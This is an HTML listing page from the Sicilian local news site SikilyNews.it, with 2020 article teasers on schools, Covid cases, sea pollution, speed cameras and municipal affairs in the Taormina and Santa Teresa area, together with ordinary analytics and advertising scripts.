

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sikilynews.it/categoria.php?cat=1&p=324
body_size: 13487
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>SikilyNews.it - News di ATTUALITÀ</title>
<meta property="og:site_name" content="Sikily News" />
<base href="https://www.sikilynews.it/"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="style.css?v=2" />
<!--[if lte IE 6]><link rel="stylesheet" type="text/css" href="ie.css" /><![endif]-->

<!-- aggiunta enrico -->
<link rel="stylesheet" type="text/css" href="resp/new.css?v=2" />
<link rel="stylesheet" href="resp/slicknav.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.6.2/modernizr.min.js"></script>
<!-- fine aggiunta enrico -->

<meta name="description" content="News e inchieste" />
<meta property="og:description" content="News e inchieste" />
<meta property="og:title" content="SikilyNews.it - News di ATTUALITÀ" />
<meta name="news_keywords" content="Notizie, ATTUALITÀ,News">
<meta name="keywords" content="Notizie, ATTUALITÀ,News" />
<link rel="shortcut icon" href="favicon.ico" />
<script src="//d27gtglsu4f4y2.cloudfront.net/prebid_hb_214_75.js" async></script>
</head>
<body>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-2150115-21', 'sikilynews.it');
  ga('send', 'pageview');

</script>
 <script type="text/javascript" src="https://code.jquery.com/jquery-1.9.1.js"></script>
    

            <style type="text/css">           
                div#skin{
                    background:url(img/20150119184642_skinmani.jpg) no-repeat fixed; 
                    background-position:top center; 
                    width:100%; 
                    margin:0px; 
                    height:100%; 
                    padding:0px;
                    padding-top:100px;  
                    z-index:0; 
                    position:relative
                }
            </style>
            <script type="text/javascript"> 

                $(document.body).bind("click", function(e) {
                    var $target = $(e.target);
                    if ($target.is("#skin")) {
                        if (!$target.is("#wrapper")) {
                            window.open('http://www.bbanda.it/site.cgi?action=home','_blank');
                        }
                    }
                  });

            </script> 
            <div id="skin">    
   
<!-- BEGIN wrapper -->
<div id="wrapper" >

<p>
                    <a href="http://www.rifatto1946.it/" target="_blank">
                        <img id="banner-top-img" src="img/20200226220226_bannerrifatto.gif" alt=""  />
                    </a>
                 </p><div id='prj_728x90_atf' ></div><div id='prj_300x250_mob_atf' ></div>    <div align="center" style="margin-bottom: 10px; margin-top: 10px;"><span class="Stile2">
          Martedì 27 Gennaio 2026    </span>
    <!-- BEGIN header -->
  </div>

  <div id="header">
    <ul class="pages">
      <li><a href="pagina/sikily-blogger.html">REDAZIONE</a></li>
<!--      <li><a href="pagina/collabora.html">COLLABORA</a></li>-->
      <li><a href="pagina/pubblicita-su-sikily.html">PUBBLICITÀ</a></li>
      <li><a href="pagina/contatti.html">CONTATTI</a></li>
      <li><a href="http://www.youtube.com/user/SikilyChannel" target="_blank"><b>SIKILY CHANNEL</b></a></li>
      <li><a href="pagina/disclaimer.html">DISCLAIMER E PRIVACY</a></li>
    </ul>
      
    <div id="cercaBox"><span class="Stile3">-----------------------------------------</span>
        <form class="searchform" method="get" name="fo" action="cerca.php">
            <input class="searchfield" name="chiave" type="text" value="Cerca..." onfocus="if (this.value == 'Cerca...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca...';}" />
            <input class="searchbutton" type="submit" value="Cerca" />
        </form>
    </div>
      
    <div class="break"></div>
    <h1><a href="index.php"><img id="logo-img" src="images/sikilynewslogo.jpg" alt="Sikily News" /></a></h1>
    <div class="ad isDesk">
        
        <a href="https://www.facebook.com/profile.php?id=61554568123715" target="_blank"><img src="img/2024112795245_tabacchimuscolino.jpg" alt="" width="500" height="100" /></a>        
    </div>

    <ul class="categories" id="menu">
      <li><a href="index.php"><strong>HOME</strong></a></li>
      
      <li><a href="categoria.php?cat=8"><strong>AMBIENTE</strong></a></li><li><a href="categoria.php?cat=1"><strong>ATTUALITÀ</strong></a></li><li><a href="categoria.php?cat=3"><strong>CRONACA</strong></a></li><li><a href="categoria.php?cat=4"><strong>CULTURA E SPETTACOLI</strong></a></li><li><a href="categoria.php?cat=7"><strong>ECONOMIA</strong></a></li><li><a href="categoria.php?cat=14"><strong>MUSICA</strong></a></li><li><a href="categoria.php?cat=10"><strong>OPINIONI</strong></a></li><li><a href="categoria.php?cat=2"><strong>POLITICA</strong></a></li><li><a href="categoria.php?cat=5"><strong>SPORT</strong></a></li><li><a href="categoria.php?cat=12"><strong>STORIA</strong></a></li> <li><a href="inchieste.php"><strong>INCHIESTE</strong></a></li>      
     
    </ul>
  </div>

  <div class="isMobile" id="adsMobile">
        <a href="https://www.facebook.com/profile.php?id=61554568123715" target="_blank"><img src="img/2024112795245_tabacchimuscolino.jpg" alt="" /></a>  </div>
<!-- aggiunta enrico -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js" integrity="sha512-FmCXNJaXWw1fc3G8zO3WdwR2N23YTWDFDTM3uretxVIbZ7lvnjHkciW4zy6JGvnrgjkcNEk8UNtdGTLs2GExAw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
	<script type="text/javascript">
	$(document).ready(function(){
		$('#menu').slicknav({
			label: 'CATEGORIE',
			prependTo:'#content'
		});
	});
	</script>
<!-- <script src="https://alladvcdn.com/sikilynews"></script> -->
<!-- fine aggiunta enrico -->

  <!-- END header -->

<style type="text/css">
    <!--
    body {
        background-color: #CCCCCC;
    }

    .Stile3 {color: #FFFFFF}
    .Stile4 {
        font-size: 24px
    }
    .Stile5 {color: #000000}
    .Stile6 {
        font-size: 24px;
        font-weight: bold;
    }
    .Stile12 {
        font-size: 12px;
        color: #234566;
    }
    .Stile13 {color: #999999}
    .Stile14 {
        font-size: 18px;
        color: #000;
        font-weight: bold;
    }
    -->
</style>
<!-- BEGIN content -->
<div id="content">
    <!-- begin featured -->
    <div class="featured"><br />
        <div class="buffer">
            <h2><br />
            </h2>
            <h2><a href="#">ATTUALITÀ</a></h2>
            <p><br></p>
        </div>
    </div>
    <!-- end featured -->
    <!-- begin more articles -->
    <div class="articles">
              
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccalumera-germana-lanzafame-si-insedia-al-comprensivo-realta-dove-lavorero-bene%2F11420', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccalumera-germana-lanzafame-si-insedia-al-comprensivo-realta-dove-lavorero-bene%2F11420', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccalumera-germana-lanzafame-si-insedia-al-comprensivo-realta-dove-lavorero-bene%2F11420', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/roccalumera-germana-lanzafame-si-insedia-al-comprensivo-realta-dove-lavorero-bene/11420"><img src="img/2020090483439_lanzafame.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/roccalumera-germana-lanzafame-si-insedia-al-comprensivo-realta-dove-lavorero-bene/11420">Roccalumera, Germana Lanzafame si insedia al Comprensivo: "Realtà dove lavorerò bene"</a></h2>
                      <p><a href="attualita/roccalumera-germana-lanzafame-si-insedia-al-comprensivo-realta-dove-lavorero-bene/11420">&Egrave; Germana Lanzafame la nuova dirigente scolastica dell&rsquo;Istituto comprensivo di Roccalumera, subentrata a Sauastita Guta andata in pensione. Arriva dal Comprensivo di Acquedolci, dove ha...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"><a href="attualita/s-teresa-il-governo-dice-no-ai-finanziamenti-chiesti-per-progettare-tre-importanti-opere/11419#commenti">1 <img src="images/commenti.png" alt="commenti" /></a>&nbsp;&nbsp;&nbsp; Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-il-governo-dice-no-ai-finanziamenti-chiesti-per-progettare-tre-importanti-opere%2F11419', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-il-governo-dice-no-ai-finanziamenti-chiesti-per-progettare-tre-importanti-opere%2F11419', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-il-governo-dice-no-ai-finanziamenti-chiesti-per-progettare-tre-importanti-opere%2F11419', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/s-teresa-il-governo-dice-no-ai-finanziamenti-chiesti-per-progettare-tre-importanti-opere/11419"><img src="img/2020090482501_lungomaresantateresa.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/s-teresa-il-governo-dice-no-ai-finanziamenti-chiesti-per-progettare-tre-importanti-opere/11419">S. Teresa, il Governo dice no ai finanziamenti chiesti per progettare tre importanti opere</a></h2>
                      <p><a href="attualita/s-teresa-il-governo-dice-no-ai-finanziamenti-chiesti-per-progettare-tre-importanti-opere/11419">Non sono andate a buone fine le richieste di finanziamento inviate al Governo nazionale dal Comune di Santa Teresa per ottenere risorse utili a redigere la progettazione di tre opere pubbliche....</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsantalessio-scuola-pronta-a-riaprire-spazi-ok-dubbi-su-mensa-e-assistenza-disabili%2F11418', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsantalessio-scuola-pronta-a-riaprire-spazi-ok-dubbi-su-mensa-e-assistenza-disabili%2F11418', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsantalessio-scuola-pronta-a-riaprire-spazi-ok-dubbi-su-mensa-e-assistenza-disabili%2F11418', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/santalessio-scuola-pronta-a-riaprire-spazi-ok-dubbi-su-mensa-e-assistenza-disabili/11418"><img src="img/20200903144403_consigliosalessio.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/santalessio-scuola-pronta-a-riaprire-spazi-ok-dubbi-su-mensa-e-assistenza-disabili/11418">Sant'Alessio, scuola pronta a riaprire: spazi ok, dubbi su mensa e assistenza disabili</a></h2>
                      <p><a href="attualita/santalessio-scuola-pronta-a-riaprire-spazi-ok-dubbi-su-mensa-e-assistenza-disabili/11418">&Egrave; tutto pronto e non vi sono particolari criticit&agrave; per la ripresa dell&rsquo;anno scolastico a Sant&rsquo;Alessio. A dirlo in Consiglio comunale &egrave; stato l&rsquo;assessore alla...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccalumera-il-comprensivo-intitolato-al-giudice-livatino-un-modello-da-seguire%2F11416', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccalumera-il-comprensivo-intitolato-al-giudice-livatino-un-modello-da-seguire%2F11416', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccalumera-il-comprensivo-intitolato-al-giudice-livatino-un-modello-da-seguire%2F11416', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/roccalumera-il-comprensivo-intitolato-al-giudice-livatino-un-modello-da-seguire/11416"><img src="img/2020090365329_cover.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/roccalumera-il-comprensivo-intitolato-al-giudice-livatino-un-modello-da-seguire/11416">Roccalumera, il Comprensivo intitolato al giudice Livatino: "Un modello da seguire" - FOTO</a></h2>
                      <p><a href="attualita/roccalumera-il-comprensivo-intitolato-al-giudice-livatino-un-modello-da-seguire/11416">&ldquo;Era un&rsquo;idea che coltivavo sin dal mio insediamento nel 2014, in questi anni non &egrave; stato possibile per varie incombenze ma finalmente l&rsquo;Istituto comprensivo di Roccalumera...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"><a href="attualita/mare-inquinato-nella-zona-jonica-convocato-un-tavolo-tecnico-alla-citta-metropolitana/11415#commenti">1 <img src="images/commenti.png" alt="commenti" /></a>&nbsp;&nbsp;&nbsp; Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fmare-inquinato-nella-zona-jonica-convocato-un-tavolo-tecnico-alla-citta-metropolitana%2F11415', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fmare-inquinato-nella-zona-jonica-convocato-un-tavolo-tecnico-alla-citta-metropolitana%2F11415', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fmare-inquinato-nella-zona-jonica-convocato-un-tavolo-tecnico-alla-citta-metropolitana%2F11415', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/mare-inquinato-nella-zona-jonica-convocato-un-tavolo-tecnico-alla-citta-metropolitana/11415"><img src="img/20200903130530_maresporco.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/mare-inquinato-nella-zona-jonica-convocato-un-tavolo-tecnico-alla-citta-metropolitana/11415">Mare inquinato nella zona jonica, convocato un tavolo tecnico alla Città metropolitana</a></h2>
                      <p><a href="attualita/mare-inquinato-nella-zona-jonica-convocato-un-tavolo-tecnico-alla-citta-metropolitana/11415">&Egrave; stata accolta la richiesta inviata al sindaco metropolitano Cateno De Luca dal primo cittadino di Santa Teresa, Danilo Lo Giudice, per tenere un incontro con le amministrazioni comunali della...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"><a href="attualita/autovelox-s-teresa-si-pensa-gia-ai-ricorsi-regolare-la-contestazione-delle-violazioni/11414#commenti">1 <img src="images/commenti.png" alt="commenti" /></a>&nbsp;&nbsp;&nbsp; Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fautovelox-s-teresa-si-pensa-gia-ai-ricorsi-regolare-la-contestazione-delle-violazioni%2F11414', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fautovelox-s-teresa-si-pensa-gia-ai-ricorsi-regolare-la-contestazione-delle-violazioni%2F11414', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fautovelox-s-teresa-si-pensa-gia-ai-ricorsi-regolare-la-contestazione-delle-violazioni%2F11414', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/autovelox-s-teresa-si-pensa-gia-ai-ricorsi-regolare-la-contestazione-delle-violazioni/11414"><img src="img/2020090363544_controlliautovelox.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/autovelox-s-teresa-si-pensa-gia-ai-ricorsi-regolare-la-contestazione-delle-violazioni/11414">Autovelox S. Teresa, si pensa già ai ricorsi: regolare la contestazione delle violazioni?</a></h2>
                      <p><a href="attualita/autovelox-s-teresa-si-pensa-gia-ai-ricorsi-regolare-la-contestazione-delle-violazioni/11414">Entrato in funzione da poche settimane, l&rsquo;autovelox mobile utilizzato a Santa Teresa dalla Polizia municipale per contrastare il superamento dei limiti di velocit&agrave; sulle strade suscita...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fcasi-di-covid-a-taormina-e-giardini-chiuso-a-scopo-precauzionale-un-locale-di-s-teresa%2F11413', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fcasi-di-covid-a-taormina-e-giardini-chiuso-a-scopo-precauzionale-un-locale-di-s-teresa%2F11413', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fcasi-di-covid-a-taormina-e-giardini-chiuso-a-scopo-precauzionale-un-locale-di-s-teresa%2F11413', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/casi-di-covid-a-taormina-e-giardini-chiuso-a-scopo-precauzionale-un-locale-di-s-teresa/11413"><img src="img/20200902173646_coronavirus.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/casi-di-covid-a-taormina-e-giardini-chiuso-a-scopo-precauzionale-un-locale-di-s-teresa/11413">Casi di Covid a Taormina e Giardini, chiuso a scopo precauzionale un locale di S. Teresa</a></h2>
                      <p><a href="attualita/casi-di-covid-a-taormina-e-giardini-chiuso-a-scopo-precauzionale-un-locale-di-s-teresa/11413">A seguito dei casi di Coronavirus registrati nelle ultime ore tra Taormina e Giardini Naxos, un locale di Santa Teresa, la caffetteria-birreria &ldquo;Alter Ego&rdquo;, situata sul lungomare, ha...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"><a href="attualita/coronavirus-17-casi-tra-taormina-e-giardini-si-rischia-listituzione-di-una-zona-rossa/11412#commenti">1 <img src="images/commenti.png" alt="commenti" /></a>&nbsp;&nbsp;&nbsp; Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fcoronavirus-17-casi-tra-taormina-e-giardini-si-rischia-listituzione-di-una-zona-rossa%2F11412', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fcoronavirus-17-casi-tra-taormina-e-giardini-si-rischia-listituzione-di-una-zona-rossa%2F11412', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fcoronavirus-17-casi-tra-taormina-e-giardini-si-rischia-listituzione-di-una-zona-rossa%2F11412', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/coronavirus-17-casi-tra-taormina-e-giardini-si-rischia-listituzione-di-una-zona-rossa/11412"><img src="img/20200902105851_covid.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/coronavirus-17-casi-tra-taormina-e-giardini-si-rischia-listituzione-di-una-zona-rossa/11412">Coronavirus, 17 casi tra Taormina e Giardini: si rischia l'istituzione di una zona rossa</a></h2>
                      <p><a href="attualita/coronavirus-17-casi-tra-taormina-e-giardini-si-rischia-listituzione-di-una-zona-rossa/11412">Si fa critica la situazione dei contagi da Coronavirus nel Taorminese. Nelle ultime ore, infatti, sono emersi almeno 17 casi di positivit&agrave; tra Taormina e Giardini Naxos (come confermato dal...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccalumera-rifiuti-e-incivili-continua-lotta-contro-gli-abbandoni-sul-territorio%2F11411', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccalumera-rifiuti-e-incivili-continua-lotta-contro-gli-abbandoni-sul-territorio%2F11411', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccalumera-rifiuti-e-incivili-continua-lotta-contro-gli-abbandoni-sul-territorio%2F11411', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/roccalumera-rifiuti-e-incivili-continua-lotta-contro-gli-abbandoni-sul-territorio/11411"><img src="img/2020090284812_rifiutiroccalumera.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/roccalumera-rifiuti-e-incivili-continua-lotta-contro-gli-abbandoni-sul-territorio/11411">Roccalumera, rifiuti e incivili: continua lotta contro gli abbandoni sul territorio</a></h2>
                      <p><a href="attualita/roccalumera-rifiuti-e-incivili-continua-lotta-contro-gli-abbandoni-sul-territorio/11411">&Egrave; una continua lotta agli incivili che gettano rifiuti in giro per il paese a Roccalumera. Anche questo fine settimana si sono registrati numerosi casi di abbandono di spazzatura lungo il...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fmare-sporco-francilia-rilancia-e-scrive-alla-regione-non-tutti-i-depuratori-funzionano%2F11410', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fmare-sporco-francilia-rilancia-e-scrive-alla-regione-non-tutti-i-depuratori-funzionano%2F11410', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fmare-sporco-francilia-rilancia-e-scrive-alla-regione-non-tutti-i-depuratori-funzionano%2F11410', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/mare-sporco-francilia-rilancia-e-scrive-alla-regione-non-tutti-i-depuratori-funzionano/11410"><img src="img/2020090283202_maresporco.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/mare-sporco-francilia-rilancia-e-scrive-alla-regione-non-tutti-i-depuratori-funzionano/11410">Mare sporco, Francilia rilancia e scrive alla Regione: "Non tutti i depuratori funzionano"</a></h2>
                      <p><a href="attualita/mare-sporco-francilia-rilancia-e-scrive-alla-regione-non-tutti-i-depuratori-funzionano/11410">Se Lo Giudice scrive al sindaco metropolitano, Francilia imbocca un&rsquo;altra strada e si rivolge direttamente al governo regionale. Il problema del mare inquinato da reflui fognari e rifiuti...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-benefattore-regala-al-comune-50-alberi-per-abbellire-il-lungomare%2F11408', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-benefattore-regala-al-comune-50-alberi-per-abbellire-il-lungomare%2F11408', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-benefattore-regala-al-comune-50-alberi-per-abbellire-il-lungomare%2F11408', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/s-teresa-benefattore-regala-al-comune-50-alberi-per-abbellire-il-lungomare/11408"><img src="img/2020090182914_alberi.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/s-teresa-benefattore-regala-al-comune-50-alberi-per-abbellire-il-lungomare/11408">S. Teresa, benefattore regala al Comune 50 alberi per abbellire il lungomare</a></h2>
                      <p><a href="attualita/s-teresa-benefattore-regala-al-comune-50-alberi-per-abbellire-il-lungomare/11408">Un uomo dal cuore grande e generoso e anche amante delle piante e della natura, tanto che spesso si rifugiava nella tranquillit&agrave; della campagna. Una generosit&agrave; che l'ha portato a voler...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsono-sola-e-senza-stipendio-chiedo-di-riavere-il-lavoro-per-poter-vivere-dignitosamente%2F11409', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsono-sola-e-senza-stipendio-chiedo-di-riavere-il-lavoro-per-poter-vivere-dignitosamente%2F11409', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsono-sola-e-senza-stipendio-chiedo-di-riavere-il-lavoro-per-poter-vivere-dignitosamente%2F11409', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/sono-sola-e-senza-stipendio-chiedo-di-riavere-il-lavoro-per-poter-vivere-dignitosamente/11409"><img src="img/20200901161810_dipendentegiardini.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/sono-sola-e-senza-stipendio-chiedo-di-riavere-il-lavoro-per-poter-vivere-dignitosamente/11409">"Sono sola e senza stipendio, chiedo di riavere il lavoro per poter vivere dignitosamente”</a></h2>
                      <p><a href="attualita/sono-sola-e-senza-stipendio-chiedo-di-riavere-il-lavoro-per-poter-vivere-dignitosamente/11409">&ldquo;Chiedo solo di riavere il mio lavoro, il mio stipendio e di vivere dignitosamente&rdquo;. &Egrave; il grido di aiuto lanciato da Giovanna Guerrieri, dipendente del Comune di Giardini Naxos,...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
